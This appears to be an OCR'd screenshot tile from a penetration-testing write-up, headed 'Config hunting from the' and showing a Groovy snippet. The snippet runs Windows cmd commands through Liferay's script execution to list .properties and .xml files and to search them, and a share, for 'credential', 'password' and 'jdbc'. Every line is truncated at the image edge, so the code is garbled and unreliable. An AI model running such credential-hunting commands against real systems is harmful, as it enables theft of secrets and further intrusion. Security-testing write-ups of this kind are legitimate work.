
Config hunting from the
```groovy

println 'cmd /c dir /s /
C:\\Liferay\\*.properti
C:\\Liferay\\*.xml'.exe
println 'cmd /c findstr
credential password jdbc
C:\\Liferay\\*.properti
C:\\Liferay\\*.xml'.exe
println 'cmd /c findstr
C:\\Share\\*.*'.execute
```
